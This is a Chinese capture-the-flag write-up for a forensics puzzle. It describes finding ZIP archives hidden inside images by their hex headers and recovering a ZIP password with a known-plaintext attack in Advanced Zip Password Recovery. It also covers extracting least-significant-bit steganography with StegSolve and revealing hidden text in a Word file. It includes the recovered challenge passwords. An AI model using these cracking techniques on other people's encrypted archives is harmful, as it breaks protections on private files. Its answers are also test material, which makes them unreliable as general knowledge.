

用winhex分析,我们会看到falg.zip字段,同时也可以看到 50 4B 03 04 的数字,.zip文件头是50 4B 03 04

这么多的zip格式文件,为啥不直接把源文件改成.zip格式那,直接梭,改完后成了一个.zip格式的压缩包,很惊喜,打开压缩包后,有如以下两个包



打开压缩文件 chadian.zip 。会看到一个加密的flag.zip文件和一个加密的flag.txt文本。。。。这时候会想到用爆破软件Advanced Zip Password Recover 暴力破解.zip压缩包,可是暴力破解了半天,没出来密码。。我们来看buguoruci.zip下的 chayidian.jpg,如下



又来张图片,老规矩先放到HXD里看一下,同样搜索 flag,会看到flag.txt 字段,往上扫一眼,惊喜万分又看到了.zip文件开头 50 4B 03 04 字样,直接把jpg格式改为.zip格式。发现可以解压,得到一个 flag.txt 文件,咦,,,,,刚才解压chayidian.zip文 件时,目录下也有一个flag.txt 文件,查看两个文件的CRC32 可知两个文件一样,很明显这是一个明文攻击,又已知是.zip加 密,上工具 Advanced Zip Password Recover。



在这里我跑出密码 z\$^58a4w

图片已做防盗链处理 请在原文件中访问该图片

拿着密码将加密文件 flag.zip解压,得到如下几个文件:



(1) 打开whoami.zip文件,发现有个加密文本,需要密码,猜想flag就在里面。



(2) 打开world.doc文件,只有简单几个字。



(3) 打开 world/media/task/writeup/cn/miscmisc/1.png图片。



发现有提示: pass in world. 此时想到密码可能与 此图片还有world.doc文件有关。既然是图片隐写, (1)放到HXD里面分析一下,发现没收获,再用经常使用的工具 StegSolve

打开图片然后试探各种通道,在LSB BGR条件下发现pass,所以这是LSB信息隐写。得到pass: z^ea,去解压文件发现不行。

(2)根据提示 pass in world 猜想 world.doc 文件里不可能那么简单 可能还会有隐藏文字,百度一下,ctrl+A 全选,右击—字体——取消勾选隐藏。果不其然,发现了隐藏字符。



(3)到此为止,我们从world/media/task/writeup/cn/miscmisc/1.png中得到 pass: z^ea 在world.doc文件中得到隐藏字符串。(4)出题人真不要脸,最后来了一个脑筋急转弯,谁会想到最后的密码是 pass内容+world里每行字符串的最后一个字符

